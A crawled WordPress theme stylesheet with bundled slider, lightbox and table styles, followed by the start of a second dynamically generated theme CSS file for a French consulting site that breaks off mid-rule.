.fancyBoxDark .panels{
	background-color: #0c0c0c;
	border-top: 1px solid #222;
	border-left: 1px solid #222;
	border-bottom: 1px solid #222;
	border-right: 1px solid #222;
	margin-top: -1px;
}
.optionsTabs2 .panels{
	padding: 20px;
}
.tabs2menu{
	list-style-type: none;
}
.tabs2menu li:hover{
	cursor: pointer;
}
.tabs2menu li{
	float: left;
	padding: 5px 12px 4px 12px;
}
.tabs2menu ul li:first-child{
	padding-left: 25px;
}
.fancyBoxLight .tabs2menu li.current, .fancyBoxLight .tabs2menu li.current:hover{
	background-color: #fff;
}
.fancyBoxLight .tabs2menu li:hover{
	background-color: #fcfcfc;
}
.fancyBoxLight .tabs2menu li{
	background-color: #f9f9f9;
	border-right: 1px solid #e4e4e4;
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-topright: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.fancyBoxLight .tabs2menu li:first-child{
	border-left: 1px solid #e4e4e4;
}
.fancyBoxLight .tabs2menu li.current{
	background-color: #fff;
	border-bottom: 1px solid #fff;
	border-left: 1px solid #dfdfdf;
	border-right: 1px solid #dfdfdf;
}

.fancyBoxDark .tabs2menu li{
	background-color: #010101;
	border-right: 1px solid #222;
	border-top: 1px solid #222;
	border-bottom: 1px solid #222;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-topright: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.fancyBoxDark .tabs2menu li:first-child{
	border-left: 1px solid #222;
}
.fancyBoxDark .tabs2menu li.current{
	background-color: #0c0c0c;
	border-bottom: 1px solid #0c0c0c;
}



/* SHORTCODE - Table */
.lightTable table{
	width:				100%;
	text-align:			left;
	border:				1px solid #e4e4e4;
	background: 		#ffffff;
	color:				#777;
}
.lightTable table thead{
	border-bottom:		1px solid #dedede;
	font-size:			13px;
	color:				#555;
}
.lightTable table th{
	padding:			11px;
	text-align:			center;
	font-weight:		bold;
	background: 		#FCFCFC;
}
.lightTable table td th{
	vertical-align:		middle;
}
.lightTable table td{
	padding:			8px;
	text-align:			center;
	border:				1px dotted #e4e4e4;
}
.lightTable table tbody tr:hover{
	-o-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; 
	background-color:	#f9f9f9;
	color:				#555;
}
.lightTable table tfoot{
	border-top:			1px solid #dedede;
	font-size:			13px;
	font-style:			italic;
}

.darkTable table{
	width:				100%;
	text-align:			left;
	border:				1px solid #111;
	background: 		#0c0c0c;
	color:				#999;
}
.darkTable table thead{
	border-bottom:		1px solid #222;
	font-size:			13px;
	color:				#e4e4e4;
}
.darkTable table th{
	padding:			11px;
	text-align:			center;
	font-weight:		bold;
	background: 		#080808;
}
.darkTable table td th{
	vertical-align:		middle;
}
.darkTable table td{
	padding:			8px;
	text-align:			center;
	border:				1px dotted #222;
}
.darkTable table tbody tr:hover{
	-o-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; 
	background-color:	#080808;
	color:				#fff;
}
.darkTable table tfoot{
	border-top:			1px solid #222;
	font-size:			13px;
	font-style:			italic;
}

/* SHORTCODE - Pricing Box */

/* Light Skin */
.pricingBox ul{
	list-style-type: none;
}
.pricingBox.lightPriceTable{
	width: 100%;
	background-color: #f9f9f9;
	border: 1px solid #f0f0f0;
	text-align: center;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.pricingBox.lightPriceTable.featured{
	position: relative;
	background-color: #fff;
	width: 110%;
	margin-top: -20px;
	margin-left: -5%;
	-moz-box-shadow: 0 0 5px #e4e4e4;
	-webkit-box-shadow: 0 0 5px #e4e4e4;
	box-shadow: 0 0 5px #e4e4e4;
}
.lightPriceTable .boxTitle{
	margin-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dotted #E4E4DA;
}
.pricingBox.lightPriceTable ul.listItem li{
	background-image: none;
	border-bottom: 1px dotted #E4E4DA;
	cursor: pointer;
}
.pricingBox.lightPriceTable ul.listItem li:hover{
	background-color: #f4f4f4;
	-o-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}
.pricingBox.lightPriceTable.featured ul.listItem li:hover{
	background-color: #f7f7f7;
	-o-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}
/* Dark Skin */
.pricingBox.darkPriceTable{
	width: 100%;
	background-color: #1c1c1c;
	border: 1px solid #222;
	text-align: center;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.pricingBox.darkPriceTable.featured{
	position: relative;
	background-color: #2c2c2c;
	width: 110%;
	margin-top: -20px;
	margin-left: -5%;
	-moz-box-shadow: 0 0 8px #000;
	-webkit-box-shadow: 0 0 8px #000;
	box-shadow: 0 0 8px #000;
}
.darkPriceTable .boxTitle{
	margin-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dotted #333;
}
.darkPriceTable.featured .boxTitle{
	border-bottom: 1px dotted #3c3c3c;
}
.pricingBox.darkPriceTable ul.listItem li{
	background-image: none;
	border-bottom: 1px dotted #333;
	cursor: pointer;
}
.pricingBox.darkPriceTable.featured ul.listItem li{
	border-bottom: 1px dotted #3c3c3c;
}
.pricingBox.darkPriceTable ul.listItem li:hover{
	background-color: #111;
	-o-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}
.pricingBox.featured.darkPriceTable ul.listItem li:hover{
	background-color: #1c1c1c;
	-o-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

.pricingBox p{
	margin-bottom: 30px !important;
}
.boxTitle h6, .boxTitle h2{
	display: inline;
}
.boxList{
	width: 100%;
}
.pricingBox ul{
	width: 100%;
}
.oneThirdPriceColumn{
	float: left;
	width: 33%;
}
.oneFourthPriceColumn{
	float: left;
	width: 25%;
}
.three_column ul.listItem li{
	margin-top: 0px;
	padding: 9px 15px;
}
.three_column.featured ul.listItem li{
	margin-top: 0px;
	padding: 12px 15px;
}
.four_column ul.listItem li{
	margin-top: 0px;
	padding: 8px 15px;
}
.four_column.featured ul.listItem li{
	margin-top: 0px;
	padding: 11px 15px;
}


/* SHORTCODE - Portfolio */
#portfolioGrid{
	margin-left: -20px;
}
.portfolioTitle{
	margin-bottom: 3px !important;
}
#content.noSideBar .portInnerFullWidth{
	width: 900px;
}
#content.leftSideBar .portInnerFullWidth, #content.rightSideBar .portInnerFullWidth{
	width: 640px;
}
#content.noSideBar .portInnerOneThird{
	width: 286px;
	margin-left: 20px;
}
#content.leftSideBar .portInnerOneThird, #content.rightSideBar .portInnerOneThird{
	width: 200px;
	margin-left: 20px;
}
#content.noSideBar .portInnerOneHalf{
	width: 440px;
	margin-left: 20px;
}
#content.leftSideBar .portInnerOneHalf, #content.rightSideBar .portInnerOneHalf{
	width: 310px;
	margin-left: 20px;
}
#content.noSideBar .portInnerOneFourth{
	width: 210px;
	margin-left: 20px;
}
#content.leftSideBar .portInnerOneFourth, #content.rightSideBar .portInnerOneFourth{
	width: 145px;
	margin-left: 20px;
}
.portfolioCategories{
	list-style-type: none;
}
.portfolioCategories li{
	float: left;
}
.portfolioCategories li a{
	margin-bottom: 10px;
	margin-right: 6px;
}
.portNav{
	list-style-type: none;
	float:right;
}
.portNav li:first-child{
	margin-right: 6px;
}
.portNav li{
	float: left;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border-top:none;
	border-top-width: 1px;
	border-top-style: solid;
	border-left-width: 1px;
	border-left-style: solid;
	border-right-width: 1px;
	border-right-style: solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: inline-block;
	outline: none;
	background-color: #fff;
	color: #777;
	border-top-color: #f0f0f0;
	border-left-color: #ddd;
	border-right-color: #ddd;
	border-bottom-color: #bcbcbc;
	text-shadow:0 1px 0 white;
}
.portNav a{
	display: block;
	width: 8px;
	height: 12px;
}
.portNav li:hover{
	position:relative;
	top: 1px;
	background-color: #fafafa;
	color: #555;
}
.portNav li.prevPort a{
	width: 24px;
	height: 24px;
	background-image: url(../images/leftArrow.png);
	background-repeat: no-repeat;
	background-position: center center;
	
}
.portNav li.nextPort a{
	width: 24px;
	height: 24px;
	background-image: url(../images/rightArrow.png);
	background-repeat: no-repeat;
	background-position: center center;
}

/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* End: Recommended Isotope styles */


/*Testimonials Styling */
.testimonialQuote {
	display: block;
	width: 45px;
	height: 30px;
	margin-top: 6px;
	background-repeat: no-repeat;
	background-position: 0px 0px;
}


/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:10001; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;}
#colorbox{}
    #cboxContent{margin-top:20px;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{border:5px solid #000; background:#fff;}
        #cboxTitle{position:absolute; top:-20px; left:0; color:#ccc;}
        #cboxCurrent{position:absolute; top:-20px; right:0px; color:#ccc;}
        #cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;}
        #cboxPrevious{position:absolute; top:50%; left:5px; margin-top:-32px; background:url(../images/controls.png) no-repeat top left; width:28px; height:65px; text-indent:-9999px;}
        #cboxPrevious:hover{background-position:bottom left;}
        #cboxNext{position:absolute; top:50%; right:5px; margin-top:-32px; background:url(../images/controls.png) no-repeat top right; width:28px; height:65px; text-indent:-9999px;}
        #cboxNext:hover{background-position:bottom right;}
        #cboxLoadingOverlay{background:#000;}
        #cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center;}
        #cboxClose{position:absolute; top:5px; right:5px; display:block; background:url(../images/controls.png) no-repeat top center; width:38px; height:19px; text-indent:-9999px;}
        #cboxClose:hover{background-position:bottom center;}

		
		
/* Shortcodes Sliders */
.sliderWrapper{
	position: relative;
}
.sliderShadow img{
	margin-left:auto;
	margin-right: auto;
	display: block;
}
/*
 * jQuery Nivo Slider v2.3
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
 
/* The Nivo Slider styles */
.responsiveSlider{
	display: none;
	line-height: 0;
}
.responsiveSpacer{
	display: none;
	height: 20px;
}
.nivoPreloader{
	background-position: center center;
	background-repeat: no-repeat;
}
.nivoSlider {
	position:relative;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
}
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
}
.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	z-index:89;
    text-shadow:none;
    font-family: Helvetica, Arial, sans-serif;
}
.nivo-caption p {
	padding:10px;
	font-style: italic; font-size: 14px; line-height: 14px;font-family:Georgia,"Times New Roman",Times,serif;
	margin-bottom:0px !important;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
.nivo-controlNav {
	position:absolute;
}
.nivo-controlNav a.active {
	background-position:0 -22px; 
}
.nivo-directionNav a {
	display:block;
	height:44px;
	text-indent:-9999px;
	border:0;
	position:absolute;
	top:43%;
	z-index:99;
	cursor:pointer;
}
a.nivo-nextNav {
	background-position:-38px 0;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.nivo-controlNav {
	position:absolute;
	line-height: 0;
	z-index: 51;
}
.nivo-controlNav img {
	display:inline; /* Unhide the thumbnails */
	position:relative;
	margin-right:15px;
	cursor:pointer;
	padding:3px;
}

.kwicks {
	list-style: 	none;
	position: 		relative;
	margin: 		0;
	padding: 		0;
}
.kwicks li img{
	
}
.kwicksPreloader{
	position:absolute;
	top:0px;
	background-position: center center;
	background-repeat: no-repeat;
}

.kwicks li{
	display: 		block;
	overflow: 		hidden;
	padding: 		0;
	float: 			left;
}
.kwicks.horizontal li {
	/* This is optional and will be disregarded by the script.  However, it should be provided for non-JS enabled browsers. */
	margin-right: 5px; /*Set to same as spacing option. */	
	float: left;
}

.kwickShadow{
	display:		none;
	position:		absolute;
	top:			0px;
	right: 			0px;
	width: 			25px;
	height: 		100%;
	background: 	url(../images/kwickShadow.png) repeat-y;
}

.kwickTitle{
	position:absolute;
	padding: 15px;
	bottom: 0px;
	display:none;
}

.kwickDesc{
	position:absolute;
	padding: 15px;
	padding-right:25px;
	bottom: 0px;
	width: 100%;
	display:none;
}

.kwickTitle h1,.kwickTitle  h2,.kwickTitle  h3, .kwickTitle  h4, .kwickTitle  h5, .kwickTitle  h6, .kwickTitle p{
	margin-bottom: 0px !important;
}
.kwickDesc h1, .kwickDesc  h2, .kwickDesc  h3, .kwickDesc  h4, .kwickDesc  h5, .kwickDesc  h6, .kwickDesc  p{
	margin-bottom: 0px !important;
}


/*
	AnythingSlider v1.5.10+ Default (base) theme
	By Chris Coyier: http://css-tricks.com
	with major improvements by Doug Neiner: http://pixelgraphics.us/
	based on work by Remy Sharp: http://jqueryfordesigners.com/
*/
.sliderAnything{
	display:none;
}
div.anythingSlider {
	display: block;
	/*overflow: hidden;  needed for Opera and Safari */
}

div.anythingSlider, div.anythingSlider .anythingWindow, div.anythingSlider .thumbNav a, div.anythingSlider .arrow a{
	transition-duration: 0;
	-o-transition-duration: 0;
	-moz-transition-duration: 0;
	-webkit-transition-duration: 0;
}

div.anythingSlider .anythingWindow {
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
}

div.anythingSlider {
	position: relative;
	padding: 0;
}

/* anythingSlider base UL */
ul.anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
}
ul.anythingBase li.panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0;
	margin: 0;
}



/* Anything Slider */
.anythingVimeo{
	background-position: center center;
	background-repeat: no-repeat;
}

div.anythingSlider .arrow {
	top: 48%;
	position: absolute;
	display: block;
	z-index:2;
}
div.anythingSlider .arrow a {
	display: block;
	height: 32px;
	margin: -16px 0 0 0; /* half height of image */
	width: 34px;
	text-align: center;
	outline: 0;
}
div.anythingSlider .arrow a span { display: block; text-indent: -9999px; }
div.anythingSlider .forward { right: 10px; }
div.anythingSlider .back { left: 10px; }
div.anythingSlider .forward a { background-position: -34px 0px; }
div.anythingSlider .back a { background-position: 0px 0px; }
div.anythingSlider .forward.disabled { display: none; } /* disabled arrows, hide or reduce opacity: opacity: .5; filter: alpha(opacity=50); */
div.anythingSlider .back.disabled { display: none; }

/* END Navigation Arrows */



/* Controls - Bullets */

div.anythingSlider .anythingControls { 
	outline: 0; 
	display: none; 
	position:absolute;
	line-height:0;
}

div.anythingSlider .thumbNav { margin: 0; padding: 0; line-height:0; }
div.anythingSlider .thumbNav li { display: inline; }


div.anythingSlider .thumbNav a {
	display: inline-block;
	text-decoration: none;
	padding: 0px 0px;
	width:	22px;
	height: 22px;
	margin: 0 0 0 0;
	background-image: url(../images/bullets/bullets-3.png);
	outline: 0;
}
div.anythingSlider .thumbNav a:hover, div.anythingSlider .thumbNav a.cur{
	background-position: 0 -22px;
}
/* END Controls - Bullets */


/* ADDED TO REMOVE START STOP BUTTON */
div.anythingControls .start-stop{
	display:none !important;
}
div.anythingControls span{
	display:none !important;
}
/*
Item Name: jQuery Carousel Evolution
Author: Mapalla
Author URI: http://codecanyon.net/user/Mapalla
Version: 1.1
*/

/* _______________________________________________ */

/* CONTAINER */
/* _______________________________________________ */

.carousel
{
	position :relative ;
	margin :0 auto;
	width :100%;
	height :auto;
	border :none;
	overflow : hidden ;
}

/* _______________________________________________ */

/* SLIDES */
/* _______________________________________________ */

/* slide container */
.carousel .slides
{
	margin :0;
	padding :0;
	border :none;
	list-style :none;
	position :relative ;
	overflow :visible ;
}

/* slide item */
.carousel .slides .slideItem 
{
	position :absolute ;
	cursor :pointer ;
	overflow : hidden;
	padding :0;
	margin :0;
	border :none;
}

.carousel .slides .slideItem a
{
	display: block ;
	text-decoration :none;
	margin :0;
	padding :0;
	border :none;
	outline :none;
}

.carousel .slides .slideItem img
{
	margin :0;
	padding :0;
	border :none;
	width :100%;
	height :100%;
}

/* _______________________________________________ */

/* DIRECTION BUTTON */
/* _______________________________________________ */

.carousel .nextButton
{
	position :absolute;
	right :10px;
	top :45%;
	width :35px;
	height :35px;
	background : url("../images/next_button.png") no-repeat center;
	cursor :pointer;
	z-index :9999;
}

.carousel .prevButton
{
	position :absolute ;
	left :10px;
	top :45%;
	width :35px;
	height: 35px;		
	background : url("../images/prev_button.png");
	cursor :pointer ;
	z-index :9999;
}

/* _______________________________________________ */

/* NAVIGATION BUTTON */
/* _______________________________________________ */

/* buttons container */
.carousel .buttonNav
{
	position : relative ;
	margin :0 auto;
	z-index :999;
	padding-top: 10px;
}

/* numbers */
.carousel .buttonNav .numbers 
{
	position :relative ;
	float :left ;
	margin :5px;
	color : #828282 ;
	cursor :pointer ;
	font-weight :bold ;
	text-decoration :none;
	font-size :1em;
	font-family :Arial, Verdana ;
}

.carousel .buttonNav .numbers:hover
{
	color: #000;
	text-decoration :underline;
}

.carousel .buttonNav .numberActive
{
	background : none;
	color :#000;
	cursor :default ;
}

/* bullets */
.carousel .buttonNav .bullet
{
	position :relative ;
	float :left ;
	width :16px;
	height :16px;
	background : url(../images/Bullet-White.png) no-repeat center ;
	margin :5px;
	float :left ;
	cursor :pointer ;
}

.carousel .buttonNav .bullet:hover
{
	background : url(../images/Bullet-Black.png) no-repeat center ;
}

.carousel .buttonNav .bulletActive
{
	background : url(../images/Bullet-Black.png) no-repeat center ;
	cursor :default ;
}

/* ____________________________________________________________ */

/* VIDEO */
/* ____________________________________________________________ */

.carousel .slides .videoOverlay
{
	background :url("../images/video.png") no-repeat center; /* play button */
}

.carousel .slides .spinner
{
	background : #000 url(../images/loading.gif) no-repeat center; /* video preloader */
}

/* _____________________________ *

/* SHADOW */
/* _____________________________ */

.carousel .shadow{
	width :100%;
	height :6px;      
}

.carousel .shadow .shadowLeft{
	background : url("../images/shadowLeft.png") no-repeat;
	width :100px;
	height :6px;
	/* fix png problems in ie */
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/shadowLeft.png, sizingmethod=scale)"; /* IE8 */   
    filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/shadowLeft.png, sizingmethod=scale);   /* IE6 & 7 */         
}

.carousel .shadow .shadowMiddle{
	height :6px;
	background:url("../images/shadowTile.png") repeat-x;
	/* fix png problems in ie */
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/shadowTile.png, sizingmethod=scale)"; /* IE8 */   
    filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/shadowTile.png, sizingmethod=scale);   /* IE6 & 7 */         
}


.carousel .shadow .shadowRight{
	width :100px;
	height :6px;
	background:url("../images/shadowRight.png") no-repeat; 
	/* fix png problems in ie */
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/shadowRight.png, sizingmethod=scale)"; /* IE8 */   
    filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/shadowRight.png, sizingmethod=scale);   /* IE6 & 7 */         
}

/* ____________________________________________________________ */

/* REFLECTION GRADIENT */
/* ____________________________________________________________ */

/* gradient color for Opera */
.carousel .gradient
{
	background-image :url(scripts/gradient.svg);
}




/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {width: 100%; margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexWrapper{overflow:hidden;background-position: center center;background-repeat: no-repeat;}
.flexslider {position:relative;background: #fff; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
.flex-caption {width: 100%; padding: 1.4%; margin: 0; position: absolute; left: 0; bottom: 0;font-style: italic; font-size: 14px; line-height: 14px;font-family:Georgia,"Times New Roman",Times,serif;}
.flex-big-caption{
	position: absolute;
	top: 0px;
	padding: 30px;
}
.flex-big-caption h1{
	font-size: 20px;
	margin-bottom: 5px;
}
.flex-big-caption p{
	font-size: 12px;
	line-height: 20px;
}
/* Direction Nav */
.flex-direction-nav { height: 0;}
.flex-direction-nav li a {width: 34px; height: 32px; margin: -13px 0 0; display: block; background-repeat:no-repeat; position: absolute; top: 50%; cursor: pointer; text-indent: -999em;}
.flex-direction-nav li .next {background-position: -34px 0; right: 10px;}
.flex-direction-nav li .prev {left: 10px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 5px; right:10px; text-align: right;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(../images/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: -999em;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

.embed-container {
    position: relative;
    padding-bottom: 56.25%; /* 16/9 ratio */
    overflow: hidden;
}
.embed-container.youtube{

}
.embed-container iframe,
.embed-container object,
.embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* Wordpress default styles */
.alignleft{
	float:						left;
}
.alignright{
	float:						right;
}
.aligncenter{
	float:						none;
	margin-left:				auto;
	margin-right:				auto;
}
.alignnone{
	float:						none;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	padding:					10px 0;
	text-align:					center;
}
.sticky{
}
.bypostauthor .comment-wrapper{
	padding-left:20px;
}

.imageShadow{
	max-width: 100%;
	height: auto;
}

.attachment-panoramique{
	width:100%;
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.8);
    padding: 4px;
	margin-bottom: 15px;
	
}

/*** Ce que vous ne trouverez pas chez nous ***/
.delimiter {
    background: url("../images/delimiter.png") no-repeat scroll 0 0 transparent;
    height: 16px;
    margin: -6px 20px 20px 60px;
    width: 940px;
	}
	
.delimiter_article {
	background: url("../images/delimiter.png") no-repeat scroll 0 0 transparent;
	height: 16px;
	margin: -12px 0px 20px 25px;
	width: 940px;
}

.pos {
	width:200px;
	padding:5px;
	height:85px;
	overflow:hidden;
	vertical-align:middle;
}
	
.grey{
	color: #FFF;
	text-align:center;
	background-color: #3C5160;
	font-weight:bold;
}
	
.white{
	color: #3C5160;
	text-align:center;
	background-color: #FFF;
	font-weight:bold;
}
	
.large {
	vertical-align:middle;
}
 

--- FILE ---
content_type: text/css
request_url: http://www.jmcconseil.fr/wp-content/themes/inspired/css/dynamicCss.php?ver=3.5.2
body_size: 3404
content:
	
/* BODY & BACKGROUND DYNAMIC STYLES */
#backgroundImage{background-image:url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/bg.jpg);background-attachment:fixed;background-position:center top;}

body{
	background-color:#1a232a;
	font-size:13px;
	color:#888888;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
#topBorder{
	height: 4px;
	background-color: #152634;
}
#wrapper{
	top: 0px;
	margin-bottom: 0px;
	-moz-box-shadow: 0 0 11px #152634;-webkit-box-shadow: 0 0 11px #152634;box-shadow: 0 0 11px #152634;
}
#innerWrap{
	background-color: rgb(255,255,255);
	background-color:rgba(255,255,255,1);
}
#featuredArea{
	background-color: rgb(255,255,255);
	background-color:rgba(255,255,255,1);
}
#featuredHolder{
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
}





/* PRE-HEADER DYNAMIC STYLES */
#preHeader{
	top: 0px;
	height: 40px;
}
#preHeader{
	font-size: 6px;
	color: #c9d7e2;
}
#preHeaderContent{
	height: 40px;
}
#preHeaderContent a, .preHeadPhone{
	color:#c9d7e2;
	font-size:	6px;
}
#preHeaderContent a:hover{
	color:#ffffff;
}
#preHeaderContent ul li a{
	color:#c9d7e2;
	font-size:	6px;
}
#preHeaderContent ul li a:hover{
	color:#ffffff;
}



/* HEADER DYNAMIC STYLES */
#header{
	height: 173px;
}
#header{ background:rgb(255,255,255); background:rgba(255,255,255,1); }



/* HEADER SOCIAL ICONS */
#headerSocial{
	position:absolute;
	top: 20px;
	right: 20px;
}
.socialIcons li{
	opacity:0.7;
	filter:alpha(opacity=70);
}
#vtip { 
	color: #ffffff;
	background-color: #131a20;
}
.vTipArrow{
	border-color: #131a20 transparent transparent transparent;
}



/* HEADER SEARCH BOX */
#headerSearch{
	position:absolute;
	top: 63px;
	right: 20px;
}
#headerSearchDiv{
	background: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/searchBg.png); 
}
#headerSearchField{
	background: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/searchBgHover.png); 	
    font-family: "Droid Sans",Helvetica,Arial,sans-serif;
    font-size: 12px;
    color: #756B60;
}
#headerSearchSubmit{
	background:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/searchSubmit.png); 
}
.searchTitle{
	font-size: 20px;
	font-family: "Droid Sans",Helvetica,Arial,sans-serif;
	color: #3c5160;
}



/* LOGO DYNAMIC STYLES */
#horizontalLogo{
	top: 5px; 
	left: 0px
}



/* MENU / NAVIGATION SETTINGS */

.custom-select select {
	color: #6f6558;
	background: rgb(238,239,241);
